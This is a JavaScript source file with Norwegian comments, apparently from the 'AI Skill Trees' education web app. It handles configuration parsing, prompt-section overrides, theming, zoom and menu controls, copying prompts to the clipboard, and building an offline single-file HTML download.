  Object.keys(PROMPT_ROWS).forEach(key => {
    const dot = key.indexOf('.');
    const which = key.slice(0, dot);
    const id = key.slice(dot + 1);
    const row = PROMPT_ROW_AT[key];

    /* Tom `topic` ('*') gjelder alle instruksene og er alltid en gyldig
       adresse. Et navn må derimot være en instruks treet faktisk setter
       sammen — `decomposition` og `authoring` er lærerens egne og hentes
       ikke her, så en rad som peker på dem gjør ingenting. */
    if (which !== '*' && names.indexOf(which) === -1) {
      pushError('errorUnknownPromptTarget',
                { name: which, row: row, guess: nearestInstruction(which, names) });
      return;
    }

    /* For en rad uten instruksnavn holder det at seksjonen finnes i én av
       dem: den gjelder de instruksene som har den, og bare dem. */
    const scope = which === '*' ? names : [which];
    const known = scope.reduce((acc, n) => acc.concat(sectionOrder(n)), []);
    if (known.indexOf(id) === -1) {
      pushError('errorUnknownPromptSection',
                { section: id, row: row, guess: nearest(id, known) });
    }
  });
}

function buildConfig(entries) {
  const cfg = {};
  const seen = new Set();
  entries.forEach(entry => {
    if (!entry.key) return;
    /* exams.csv ble resources.csv i 0.22.0. Et tre fra før det får en
       beskjed om hva som skal endres, ikke bare «ukjent innstilling». */
    if (entry.key === 'features.exams') {
      pushError('errorExamsRenamed', { row: entry.row });
      return;
    }
    /* Fra 0.34.0 står ressursene som resource-rader i tree.csv, og
       resources.csv leses ikke. Innstillingen gjør ingenting lenger, men
       godtas stille, som `course`: et eldre tre skal ikke få en feil for
       den. */
    if (entry.key === 'features.resources') return;
    if (!configKeyKnown(entry.key)) {
      const guess = nearestConfigKey(entry.key);
      pushError('errorUnknownConfig', { key: entry.key, row: entry.row, guess: guess });
      return;
    }
    seen.add(entry.key);
    CONFIG_ROW_AT[entry.key] = entry.row;
    setByPath(cfg, entry.key, coerceConfigValue(entry.key, entry.value));
  });
  CONFIG_REQUIRED.forEach(key => {
    if (!seen.has(key)) pushError('errorMissingConfig', { key: key });
  });
  normaliseAids(cfg);
  normaliseBasedOn(cfg);
  return cfg;
}

/* `basedOn.1.author`, `basedOn.1.title` og `basedOn.1.url` blir til en
   liste `[{ n, author, title, url }]`, sortert på tallet. 1 er treet dette
   er laget fra, 2 treet DET bygget på, og så videre. Rekken står i
   tree.csv, slik at den følger fila når noen laster den ned: CC BY krever at den som bearbeider et tre krediterer
   opphavet, og det er lettere når navnene allerede står i fila. */
function normaliseBasedOn(cfg) {
  const src = cfg.basedOn;
  if (!src || typeof src !== 'object') { delete cfg.basedOn; return; }
  const list = Object.keys(src)
    .filter(key => /^\d+$/.test(key))
    .map(key => Object.assign({ n: parseInt(key, 10) }, src[key]))
    .filter(entry => entry.author || entry.title)
    .sort((a, b) => a.n - b.n);
  if (list.length) cfg.basedOn = list;
  else delete cfg.basedOn;
}

/* `aids.1.student` og `aids.2.model` blir til `{ label, levels: [...] }`,
   som er formen resten av motoren leser. Tallene er lærerens eget
   vokabular fra før - `aids`-kolonnen på nodene sier `1;2`. */
function normaliseAids(cfg) {
  const aids = cfg.aids;
  if (!aids) return;
  const levels = [];
  Object.keys(aids).forEach(key => {
    if (!/^\d+$/.test(key)) return;
    levels.push(Object.assign({ level: parseInt(key, 10) }, aids[key]));
    delete aids[key];
  });
  if (levels.length) {
    levels.sort((a, b) => a.level - b.level);
    aids.levels = levels;
  }
}

function coerceConfigValue(key, value) {
  if (key === 'topicOrder' || key === 'keywords') return value.split(';').map(s => s.trim()).filter(Boolean);
  if (value === 'true') return true;
  if (value === 'false') return false;
  if (/^-?\d+$/.test(value) && (key === 'schemaVersion' || key.indexOf('layout.') === 0)) {
    return parseInt(value, 10);
  }
  return value;
}

function setByPath(obj, path, value) {
  const parts = path.split('.');
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++) {
    if (typeof cur[parts[i]] !== 'object' || cur[parts[i]] === null) cur[parts[i]] = {};
    cur = cur[parts[i]];
  }
  cur[parts[parts.length - 1]] = value;
}

/* Lagringsnøkkelen er intern, og utledes fra tittelen. Den må bare være
   stabil og unik nok til at to trær i samme nettleser ikke deler
   avhukinger. */
function deriveStorageKey(title) {
  const slug = String(title).toLowerCase()
    .replace(/[æäà]/g, 'a').replace(/[øö]/g, 'o').replace(/å/g, 'a')
    .replace(/[^a-z0-9]+/g, '-').replace(/^-+|-+$/g, '');
  return (slug || 'skill-tree') + '-progress';
}

/* ------------------------------------------------------------------ */
/* Utseende: `style.*`-radene                                           */
/*                                                                      */
/* Tre innstillinger, og bare tre, med vilje: fargen på et begrep,      */
/* fargen på en ferdighet, og skrifta. Fargene er fortsatt bundet til    */
/* TYPEN - et tre kan gjøre begrepene blå, men ikke gi to begreper ulik  */
/* farge - så fargen fortsetter å bety det den betyr, og typen står i    */
/* tillegg som ord på hver node.                                        */
/*                                                                      */
/* Skrifta er et valg fra en lukket liste, ikke et fontnavn: enkeltfila */
/* skal virke uten nett, så en skrift må enten bygges inn (tungt) eller */
/* komme fra maskinen (da må det være en stabel som finnes overalt).     */
/* Stablene står i tokens.css som --font-<navn>, ikke her.              */
/*                                                                      */
/* Blandingsforholdene er de samme som tree.css bruker for standard-    */
/* fargene, så en rad som oppgir standardfargen gir samme tre som ingen */
/* rad i det hele tatt.                                                 */
/* ------------------------------------------------------------------ */

const STYLE_FONTS = ['system', 'humanist', 'rounded', 'serif', 'mono'];

function applyStyle() {
  const style = CONFIG.style || {};
  const row = key => (CONFIG_ROW_AT[key] || '?');
  const root = document.documentElement.style;
  const hex = /^#([0-9a-f]{3}|[0-9a-f]{6})$/i;

  if (style.conceptColor != null) {
    if (hex.test(style.conceptColor)) {
      root.setProperty('--begrep-bg', `color-mix(in srgb, ${style.conceptColor} 12%, var(--surface))`);
      root.setProperty('--begrep-border', `color-mix(in srgb, ${style.conceptColor} 55%, transparent)`);
    } else {
      pushError('errorStyleColor', { key: 'style.conceptColor', value: style.conceptColor, row: row('style.conceptColor') });
    }
  }
  if (style.skillColor != null) {
    if (hex.test(style.skillColor)) {
      root.setProperty('--ferdighet-bg', `color-mix(in srgb, ${style.skillColor} 40%, var(--surface))`);
      root.setProperty('--ferdighet-border', style.skillColor);
    } else {
      pushError('errorStyleColor', { key: 'style.skillColor', value: style.skillColor, row: row('style.skillColor') });
    }
  }
  if (style.factColor != null) {
    if (hex.test(style.factColor)) {
      root.setProperty('--fakta-bg', `color-mix(in srgb, ${style.factColor} 24%, var(--surface))`);
      root.setProperty('--fakta-border', style.factColor);
    } else {
      pushError('errorStyleColor', { key: 'style.factColor', value: style.factColor, row: row('style.factColor') });
    }
  }
  if (style.font != null) {
    if (STYLE_FONTS.indexOf(style.font) !== -1) {
      root.setProperty('--font-sans', `var(--font-${style.font})`);
    } else {
      pushError('errorStyleFont', { value: style.font, row: row('style.font'),
                                    valid: STYLE_FONTS.join(', '), guess: nearest(style.font, STYLE_FONTS) });
    }
  }
}

/* ------------------------------------------------------------------ */
/* Instruksene slik et verktøy trenger å se dem                         */
/*                                                                      */
/* Redigeringsverktøyet på /make-your-own/ viser hver seksjon av hver instruks */
/* med teksten treet ville fått UTEN sine egne prompt-rader, og ved     */
/* siden av den raden som eventuelt overstyrer den. Det kunne lest      */
/* modulfilene selv, men da ville det hatt sin egen kopi av             */
/* oppslagsrekkefølgen i filhodet over - og den dagen de to ble uenige, */
/* ville verktøyet vist en standardtekst eleven aldri får. Motoren slår */
/* derfor opp, og legger resultatet fram.                               */
/* ------------------------------------------------------------------ */

/* Seksjoner motoren fyller fra selve treet (kolonnen `instruction` på  */
/* noden, hjelpemiddelradene). De går foran en prompt-rad, så en rad    */
/* for dem ville ikke gjort noe. Se composeInstruction(). */
const RUNTIME_SECTIONS = { node: ['nodeInstruction', 'aids'] };

function sectionDefault(promptName, id) {
  const langPrompt = (LANG.prompt || {});
  const fromLangOverride = ((langPrompt.overrides || {})[promptName] || {})[id];
  if (fromLangOverride != null) return { text: fromLangOverride, source: 'language' };
  if (langPrompt[id] != null) return { text: langPrompt[id], source: 'language' };
  const fromFamily = familyText(promptName, id);
  if (fromFamily != null) return { text: fromFamily, source: 'family' };
  const spec = CORE.prompts[promptName];
  if (spec && spec.sections[id] != null) return { text: spec.sections[id], source: 'module' };
  if (SHARED[id] != null) return { text: SHARED[id], source: 'shared' };
  return { text: '', source: 'none' };
}

function describeInstructions() {
  return Object.keys(CORE.prompts).map(name => {
    const spec = CORE.prompts[name];
    const entry = (MANIFEST.instructions || {})[name] || {};
    const runtime = RUNTIME_SECTIONS[name] || [];
    return {
      id: name,
      title: entry.title || spec.title || name,
      version: spec.version || '',
      /* Gruppene med beskrivelsen modulen gir dem, slik at verktøyet kan
         vise «The lesson» som én ting å åpne, med hva som står i den. */
      groups: sectionGroups(name).map(g => ({ title: g.title || '', description: g.description || '' })),
      sections: sectionOrder(name).map(id => {
        const def = sectionDefault(name, id);
        const condition = sectionCondition(name, id);
        return {
          id: id,
          text: def.text,
          source: def.source,
          override: PROMPT_ROWS[name + '.' + id] != null ? PROMPT_ROWS[name + '.' + id] : null,
          overrideAll: PROMPT_ROWS['*.' + id] != null ? PROMPT_ROWS['*.' + id] : null,
          runtime: runtime.indexOf(id) !== -1,
          group: sectionGroup(name, id),
          /* Navnet fra CONDITIONS, som byggeren oversetter til «Nodes with
             prerequisites» o.l. `conditional` beholdes for en eldre side. */
          condition: condition,
          conditional: !!condition,
        };
      }),
    };
  });
}

function fetchJson(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error('Fant ikke ' + path + ' (status ' + res.status + ')');
    return res.json();
  });
}

/* Alt motoren laster, går gjennom fetchJson() og fetchText(). Finnes
   `window.AIST_BUNDLE`, tas innholdet DERFRA framfor over nettet - det er
   hele mekanismen bak enkeltfil-utgaven, som må virke fra file:// der
   fetch() er CORS-blokkert. På nett finnes ikke variabelen, og alt går
   som før. */
function preloaded(path) {
  const bundle = (typeof window !== 'undefined' && window.AIST_BUNDLE) || null;
  if (!bundle) return undefined;
  return Object.prototype.hasOwnProperty.call(bundle, path) ? bundle[path] : undefined;
}

/* Tittel, overskrift, ingress og tilbakelenke kommer fra språkfila +
   tree.csv, ikke fra index.html. Det er derfor index.html kan være
   BYTE-IDENTISK for hvert eneste tre - se AGENTS.md. */
function applyPageChrome() {
  const title = CONFIG.title || '';
  document.documentElement.setAttribute('lang', LANG.htmlLang || LANG.code);
  document.title = t('pageTitle', { title: title }) + ' | AI Skill Trees';

  const set = (sel, text) => { const el = document.querySelector(sel); if (el) el.textContent = text; };
  set('header h1', t('pageTitle', { title: title }));
  set('.back-link', t('backLink'));
  set('.tagline', t('tagline'));
  set('#progress-label', t('progressLabel', { done: 0, total: 0 }));
  set('#detail-empty', t('detail.empty'));

  /* Fagnavnet øverst, og veien videre for den som ser et tre og lurer på om
     hen kan lage et selv. Adressen er ABSOLUTT med vilje: den samme linja
     står i enkeltfil-utgaven en lærer laster ned, og der er den den eneste
     veien tilbake til metoden. Domenet er ikke oversatt — det er en adresse,
     ikke en tekst — så det legges på som et eget element framfor å ligge i
     språkfila. */
  const madeWith = document.getElementById('made-with');
  if (madeWith) {
    /* Fagnavnet står i fet skrift, resten av setningen ikke. Setningen
       hentes derfor UFYLT fra språkfila - `fill()` lar en plassholder uten
       verdi stå - og deles på plassholderen. Det er bedre enn to nøkler:
       språket beholder ordstillingen sin, og en oversettelse står fritt til
       å legge fagnavnet et annet sted i setningen. */
    madeWith.textContent = '';
    t('makeYourOwn').split('{subject}').forEach((chunk, i) => {
      if (i > 0) {
        const strong = document.createElement('strong');
        strong.textContent = title;
        madeWith.appendChild(strong);
      }
      madeWith.appendChild(document.createTextNode(chunk));
    });
    const link = document.createElement('a');
    link.href = 'https://aiskilltrees.com/make-your-own/';
    link.textContent = 'aiskilltrees.com';
    link.rel = 'noopener';
    madeWith.appendChild(document.createTextNode(' '));
    madeWith.appendChild(link);

    const safety = document.createElement('button');
    safety.type = 'button';
    safety.className = 'made-with__safety';
    safety.appendChild(warningIcon());
    safety.appendChild(document.createTextNode(t('safety.label')));
    safety.addEventListener('click', openSafetyModal);
    madeWith.appendChild(document.createTextNode('. '));
    madeWith.appendChild(safety);
  }

  const desc = document.querySelector('meta[name="description"]');
  if (desc && CONFIG.description) desc.setAttribute('content', CONFIG.description);
}

/* ------------------------------------------------------------------ */
/* Zoom (ctrl+scroll) og "vis hele treet"                              */
/* ------------------------------------------------------------------ */

const ZOOM_MIN = 0.25;
const ZOOM_MAX = 2.5;
let zoomLevel = 1;

// Setter zoomnivå og skalerer #graph-container om origo (0,0). Hvis
// (contentX, contentY) og skjermpunktet (cx, cy) er oppgitt, justeres
// scrollposisjonen slik at akkurat det innholdspunktet blir stående stille
// under musepekeren/fingeren mens man zoomer - ellers "hopper" kartet.
function setZoom(newZoom, contentX, contentY, cx, cy) {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  zoomLevel = Math.min(ZOOM_MAX, Math.max(ZOOM_MIN, newZoom));
  container.style.transform = `scale(${zoomLevel})`;
  if (contentX != null) {
    scrollEl.scrollLeft = contentX * zoomLevel - cx;
    scrollEl.scrollTop = contentY * zoomLevel - cy;
  }
}

// Zoomer inn/ut ett steg, sentrert på midten av synlig kartområde.
function zoomBy(factor) {
  const scrollEl = document.getElementById('graph-scroll');
  const cx = scrollEl.clientWidth / 2;
  const cy = scrollEl.clientHeight / 2;
  const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
  const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
  setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
}

function setupZoom() {
  const scrollEl = document.getElementById('graph-scroll');

  scrollEl.addEventListener('wheel', e => {
    if (!e.ctrlKey && !e.metaKey) return; // vanlig scroll skal fortsatt panorere/scrolle som normalt
    e.preventDefault();
    const rect = scrollEl.getBoundingClientRect();
    const cx = e.clientX - rect.left;
    const cy = e.clientY - rect.top;
    const contentX = (scrollEl.scrollLeft + cx) / zoomLevel;
    const contentY = (scrollEl.scrollTop + cy) / zoomLevel;
    const factor = Math.exp(-e.deltaY * 0.0015);
    setZoom(zoomLevel * factor, contentX, contentY, cx, cy);
  }, { passive: false });

  const group = document.createElement('div');
  group.id = 'zoom-controls';

  const zoomOutBtn = document.createElement('button');
  zoomOutBtn.id = 'zoom-out-btn';
  zoomOutBtn.type = 'button';
  zoomOutBtn.textContent = '−';
  zoomOutBtn.setAttribute('aria-label', t('zoomOut'));
  zoomOutBtn.title = t('zoomOut');
  zoomOutBtn.addEventListener('click', () => zoomBy(1 / 1.25));
  group.appendChild(zoomOutBtn);

  const btn = document.createElement('button');
  btn.id = 'fit-view-btn';
  btn.type = 'button';
  btn.textContent = '⤢';
  btn.setAttribute('aria-label', t('fitToView'));
  btn.title = t('fitToViewTitle');
  btn.addEventListener('click', fitToView);
  group.appendChild(btn);

  const zoomInBtn = document.createElement('button');
  zoomInBtn.id = 'zoom-in-btn';
  zoomInBtn.type = 'button';
  zoomInBtn.textContent = '+';
  zoomInBtn.setAttribute('aria-label', t('zoomIn'));
  zoomInBtn.title = t('zoomIn');
  zoomInBtn.addEventListener('click', () => zoomBy(1.25));
  group.appendChild(zoomInBtn);

  getBottomToolbar().appendChild(group);
}

// Flytende verktøylinje nederst til venstre - holder kun zoom-kontrollene
// (se setupZoom), siden disse brukes aktivt mens man utforsker kartet.
function getBottomToolbar() {
  let toolbar = document.getElementById('bottom-toolbar');
  if (!toolbar) {
    toolbar = document.createElement('div');
    toolbar.id = 'bottom-toolbar';
    document.body.appendChild(toolbar);
  }
  return toolbar;
}

/* ------------------------------------------------------------------ */
/* "Vis alle læringsmål" og "Undervisningsplanlegger": samme indekserte */
/* liste, to formål                                                     */
/* ------------------------------------------------------------------ */

/* Fram til 0.36.0 var dette ÉN knapp, og avkryssinga i lista var lærerens
   utvalg til undervisningsopplegget. Det gjorde at «vis alle læringsmål»
   ikke kunne brukes til det de fleste ville bruke den til: gå gjennom
   lista i rekkefølge og krysse av det klassen kan. Nå er det to knapper
   til samme vindu (se goalIndexMode):
     'outcomes' - avkryssing = mestret, samme varige tilstand som boksen
                  på noden i kartet
     'lesson'   - avkryssing = flyktig utvalg til økta, med bunnlinja
                  som lager undervisningsopplegget
   Vidar, 2026-10-23. */
function setupGoalIndexButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'goal-index-btn';
  btn.type = 'button';
  btn.textContent = t('goalIndex.button');
  btn.title = t('goalIndex.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openGoalIndexModal('outcomes');
  });
  panel.appendChild(btn);

  const planner = document.createElement('button');
  planner.id = 'lesson-planner-btn';
  planner.type = 'button';
  planner.textContent = t('lessonPlanner.button');
  planner.title = t('lessonPlanner.title');
  planner.addEventListener('click', () => {
    closeActionMenu();
    openGoalIndexModal('lesson');
  });
  panel.appendChild(planner);
}

/* ------------------------------------------------------------------ */
/* Flytende meny-knapp nederst til venstre, ved siden av zoom-knappene:    */
/* samler ALT som før lå i den synlige headeren - tilbake-lenke,           */
/* dag/natt-knapp, fremdriftslinje, tittel/undertekst - og de sjeldnere    */
/* brukte knappene (hjelp, læringsmål-liste, prøvegenerator, motivasjon)   */
/* bak ett trekkspill-panel. Selve <header> tømmes for innhold og skjules  */
/* i CSS. Ligger bevisst nederst til venstre og IKKE øverst til høyre - i  */
/* det hjørnet endte den nesten oppå tilbake-knappen i detaljpanelet når   */
/* det er åpent på mobil.                                                 */
/* ------------------------------------------------------------------ */

// Lages lat og gjenbrukes: én flytende meny-knapp som slår ut/inn et panel
// med alt navigasjons- og statusinnhold pluss de sjeldnere brukte knappene.
// Selve panelet fylles videre av setupMotivationButton/setupHelpButton/
// setupGoalIndexButton/setupExamButton, i den rekkefølgen de kalles fra
// init().
function ensureActionMenu() {
  let panel = document.getElementById('action-menu-panel');
  if (panel) return panel;

  const headerInner = document.querySelector('.header-inner');
  if (!headerInner) return null; // uventet DOM - fail silent fremfor å kaste under init

  // Venstre for zoom-knappene i samme flytende verktøylinje nederst til
  // venstre - IKKE øverst til høyre, der den nesten overlappet
  // tilbake-knappen i detaljpanelet på mobil (begge endte i samme hjørne).
  const toolbar = getBottomToolbar();
  const wrap = document.createElement('div');
  wrap.id = 'menu-wrap';
  toolbar.insertBefore(wrap, toolbar.firstChild);

  const toggle = document.createElement('button');
  toggle.id = 'menu-toggle-btn';
  toggle.type = 'button';
  toggle.setAttribute('aria-label', t('menu.label'));
  toggle.setAttribute('aria-expanded', 'false');
  toggle.title = t('menu.label');
  toggle.innerHTML = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>';
  toggle.addEventListener('click', toggleActionMenu);
  wrap.appendChild(toggle);

  panel = document.createElement('div');
  panel.id = 'action-menu-panel';
  wrap.appendChild(panel);

  // Tilbake-lenke + dag/natt-knapp på samme rad øverst i panelet - akkurat
  // som de lå side om side i den gamle headeren.
  const navRow = document.createElement('div');
  navRow.id = 'menu-nav-row';
  const backLink = headerInner.querySelector('.back-link');
  const themeToggle = headerInner.querySelector('.theme-toggle');
  if (backLink) navRow.appendChild(backLink);
  if (themeToggle) navRow.appendChild(themeToggle);
  if (navRow.children.length) panel.appendChild(navRow);

  // Fremdriftslinje, sidetittel og undertekst er alle statisk/status-
  // informasjon (samme eller sjelden-endret hver gang man besøker siden) -
  // flytt dem inn i panelet i stedet for å ta plass over grafen hele tiden.
  const progressRow = headerInner.querySelector('.progress-row');
  if (progressRow) panel.appendChild(progressRow);
  const heading = headerInner.querySelector('h1');
  const tagline = headerInner.querySelector('p.tagline');
  if (heading) panel.appendChild(heading);
  if (tagline) panel.appendChild(tagline);

  document.addEventListener('click', e => {
    if (!panel.classList.contains('open')) return;
    if (wrap.contains(e.target)) return;
    closeActionMenu();
  });
  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && panel.classList.contains('open')) closeActionMenu();
  });

  return panel;
}

function toggleActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel || !toggle) return;
  const open = panel.classList.toggle('open');
  toggle.setAttribute('aria-expanded', String(open));
}

function closeActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel) return;
  panel.classList.remove('open');
  if (toggle) toggle.setAttribute('aria-expanded', 'false');
}

// Motivasjonsknapp («Hvorfor skal jeg lære dette?»). Instruksen er generell
// (samme uansett hvor i treet eleven er), ikke knyttet til én enkelt node -
// se buildMotivationInstructionTemplate.
function setupMotivationButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const btn = document.createElement('button');
  btn.id = 'motivation-btn';
  btn.type = 'button';
  btn.textContent = t('motivation.button');
  btn.title = t('motivation.title');
  btn.addEventListener('click', () => {
    const original = btn.textContent;
    trackCopy('motivation');
    const motivationText = composePrompt('motivation', {});
    navigator.clipboard.writeText(motivationText).then(() => {
      btn.textContent = t('copied');
      setTimeout(() => { btn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), motivationText);
    });
  });
  actions.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Nedlasting: ta treet med deg                                         */
/*                                                                      */
/* ÉN knapp, TO filer - regnearket og enkeltfil-utgaven - fordi de to    */
/* svarer på hvert sitt spørsmål og den som vil ha det ene som regel     */
/* vil ha det andre også. `tree.csv` er kilden man REDIGERER; HTML-fila  */
/* er treet man DELER, og den virker ved dobbeltklikk uten nett.        */
/*                                                                      */
/* HTML-fila bygges av nøyaktig samme deler som byggeren på             */
/* /make-your-own/ bruker: standalone.html med motoren, stilene,        */
/* instruksene, språkfila og treet lagt inn i seg. Forskjellen er hvor   */
/* delene kommer fra - der en lærerfil, her sida du står på.            */
/*                                                                      */
/* INGEN STIER ER HARDKODET. Motoren finner sine egne filer ut fra sin   */
/* egen `src` (ENGINE_SRC), og stilene fra de <link>-ene dokumentet      */
/* faktisk har. Det er det som gjør at knappen virker i en hvilken som   */
/* helst utrulling, ikke bare på aiskilltrees.com - og at en side som    */
/* legger til et stilark får det med uten at noen må huske det her.     */
/* ------------------------------------------------------------------ */

function setupDownloadButton() {
  /* I enkeltfil-utgaven gir knappen ingen mening: HTML-fila ER fila du
     allerede har, og regnearket står ordrett inne i den (se kommentaren
     øverst i standalone.html). Da er «last ned» bare en omvei rundt
     «lagre som». */
  if (window.AIST_BUNDLE) return;

  const panel = ensureActionMenu();
  if (!panel) return;

  /* En utrulling med et redigeringsverktøy kan sende leseren dit i stedet,
     med <meta name="aist-editor" content="/sti/{slug}/"> i <head>. Der kan
     treet både endres og lastes ned, så knappen blir en lenke. Uten taggen
     bygger knappen fila her, som før - motoren vet ikke om noe verktøy. */
  const editor = document.querySelector('meta[name="aist-editor"]');
  if (editor && editor.content) {
    const link = document.createElement('a');
    link.id = 'edit-link';
    link.href = editor.content.replace('{slug}', encodeURIComponent(treeSlug()));
    link.textContent = t('download.edit');
    link.title = t('download.editTitle');
    panel.appendChild(link);
    return;
  }

  const btn = document.createElement('button');
  btn.id = 'download-btn';
  btn.type = 'button';
  btn.textContent = t('download.button');
  btn.title = t('download.title');
  btn.addEventListener('click', async () => {
    if (btn.disabled) return;
    const original = btn.textContent;
    const slug = treeSlug();

    /* Regnearket først, og uten å vente på noe: det er alt i minnet, og
       den som bare ville ha CSV-en har den før bygget er i gang. */
    saveFile(slug + '.csv', TREE_CSV_TEXT, 'text/csv');

    btn.disabled = true;
    btn.textContent = t('download.working');
    try {
      const html = await buildStandaloneHtml();
      saveFile(slug + '.html', html, 'text/html');
      if (window.aistTrack) {
        window.aistTrack('tree_download', {
          tree_slug: slug, size_kb: Math.round(html.length / 1024)
        });
      }
      btn.textContent = original;
    } catch (err) {
      console.error('Kunne ikke bygge enkeltfil-utgaven:', err);
      /* Feilen blir stående til neste klikk framfor å forsvinne etter et
         par sekunder: den som nettopp fikk én fil av to skal ikke måtte
         gjette på om den andre kommer. */
      btn.textContent = t('download.failed');
    } finally {
      btn.disabled = false;
    }
  });
  panel.appendChild(btn);
}

function saveFile(name, text, type) {
  const url = URL.createObjectURL(new Blob([text], { type: type + ';charset=utf-8' }));
  const a = document.createElement('a');
  a.href = url;
  a.download = name;
  document.body.appendChild(a);
  a.click();
  a.remove();
  /* Gi nettleseren et øyeblikk til å lese blob-en før den frigjøres. */
  setTimeout(() => URL.revokeObjectURL(url), 10000);
}

/* Mappa resten av maskineriet ligger i, utledet av motorens egen adresse.
   Tom streng hvis vi ikke fikk vite den - da feiler hentingen under med en
   lesbar feil framfor å gjette på en sti. */
function engineDir() {
  if (!ENGINE_SRC) throw new Error('Vet ikke hvor engine.js ligger');
  return ENGINE_SRC.slice(0, ENGINE_SRC.lastIndexOf('/') + 1);
}

/* Alle filene motoren HAR lastet for dette treet, med NØYAKTIG de stiene
   den ba om dem på - det er hele avtalen mellom AIST_BUNDLE og
   fetchJson()/fetchText(). De ligger i nettleserens cache, så dette koster
   i praksis ingenting.

   Filene hentes på nytt framfor å settes sammen av MANIFEST/CORE/LANG i
   minnet, og det er med vilje: da kan en nøkkel ikke bli feil, fordi den
   er den samme strengen begge veier. */
async function bundleForDownload() {
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily] : null;
  /* Bare elevens instrukser. Dekomponeringsmodellen og forfatterinstruksen
     er lærerens verktøy og ville lagt ~27 kB til fila for tekst ingen elev
     åpner - samme filter som bootstrap() bruker. */
  const paths = ['/assets/prompts/' + MANIFEST.shared]
    .concat(Object.keys(MANIFEST.instructions)
      .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student')
      .map(id => '/assets/prompts/' + MANIFEST.instructions[id].file))
    .concat(famPath ? ['/assets/prompts/' + famPath] : [])
    .concat(['/assets/languages/' + LANG.code + '.json']);

  const bundle = {
    'tree.csv': TREE_CSV_TEXT,
    '/assets/prompts/manifest.json': MANIFEST,
    /* Vokabularet blir med slik at nøklene i config-radene (country,
       institution, ...) får lesbar tekst i «Om faget» også uten nett. */
    '/trees/vocabulary.json': VOCAB
  };

  const loaded = await Promise.all(paths.map(path =>
    fetchJson(path).then(data => [path, data], () => null)));
  loaded.forEach(pair => { if (pair) bundle[pair[0]] = pair[1]; });
  return bundle;
}

async function buildStandaloneHtml() {
  const dir = engineDir();
  /* Stilarkene tas fra dokumentet framfor fra en liste her: da får fila
     nøyaktig det utseendet leseren ser, og en utrulling som legger til
     eller bytter et stilark trenger ikke endre motoren. Rekkefølgen er
     dokumentets egen, som er den som avgjør hvilke tokens som vinner. */
  const sheets = [].slice.call(document.querySelectorAll('link[rel="stylesheet"][href]'))
    .map(link => link.href);

  const [template, engine, papa, ...css] = await Promise.all(
    [dir + 'standalone.html', ENGINE_SRC, dir + 'vendor/papaparse.min.js']
      .concat(sheets)
      .map(url => fetch(url).then(res => {
        if (!res.ok) throw new Error('Fant ikke ' + url + ' (status ' + res.status + ')');
        return res.text();
      })));

  const bundle = await bundleForDownload();

  /* Erstatningen gjøres med en FUNKSJON som andre argument. Et vanlig
     strengargument ville latt `$&` og `$1` i instrukstekstene bety noe for
     String.replace, og en lærer som skriver `$&` i en prompt-rad skal ikke
     få fila si sabotert av det. */
  return template
    .replace('/*AIST:STYLES*/', () => css.join('\n'))
    .replace('/*AIST:PAPAPARSE*/', () => papa)
    /* `</` inne i en streng ville avsluttet script-taggen som omslutter
       den. Gjelder all tekst som kommer fra treet. */
    .replace('/*AIST:BUNDLE*/', () => 'window.AIST_BUNDLE = ' +
      JSON.stringify(bundle).replace(/<\//g, '<\\/') + ';')
    .replace('/*AIST:ENGINE*/', () => engine);
}

// Hjelp-knapp («Hvordan bruker jeg denne siden?»), alle fag. Åpner en popup
// med en kort, generell forklaring av hvordan kartet skal brukes - ikke
// knyttet til noe fagspesifikt utover om faget viser hjelpemiddel-merking
// og/eller motivasjonsknappen. Egen, alltid synlig knapp rett til høyre for
// meny-knappen (IKKE gjemt bak trekkspill-panelet som de andre sjeldnere
// brukte knappene) - siden dette er det første en ny bruker trenger å finne.
/* «?» lå tidligere som en egen knapp i den flytende verktøylinjen, ved
   siden av burgeren. Flyttet INN i menyen 2026-09-20: verktøylinjen skal
   bare ha burgeren og zoom-kontrollene, så grafen får plassen. */
function setupHelpButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'help-btn';
  btn.type = 'button';
  btn.textContent = t('help.label');
  btn.title = t('help.label');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openHelpModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Kursinformasjon                                                      */
/*                                                                      */
/* Metadataen om treet — fag, nivå, læreplan, hvem som laget det og når  */
/* — og den fullstendige forklaringen av hjelpemiddelnivåene. Det siste  */
/* er grunnen til at vinduet finnes: en merkelapp som «Del 1+2» er       */
/* meningsløs uten et sted å slå opp hva nivåene tillater, og fram til   */
/* nå fantes den teksten bare inne i KI-instruksen.                      */
/*                                                                      */
/* Klikk på en hjelpemiddel-merkelapp åpner dette vinduet, scrollet til  */
/* hjelpemiddelavsnittet.                                               */
/* ------------------------------------------------------------------ */

function setupCourseInfoButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'course-info-btn';
  btn.type = 'button';
  btn.textContent = t('courseInfo.button');
  btn.title = t('courseInfo.button');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openCourseInfoModal();
  });
  panel.appendChild(btn);
}

function ensureCourseInfoModal() {
  let overlay = document.getElementById('course-info-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
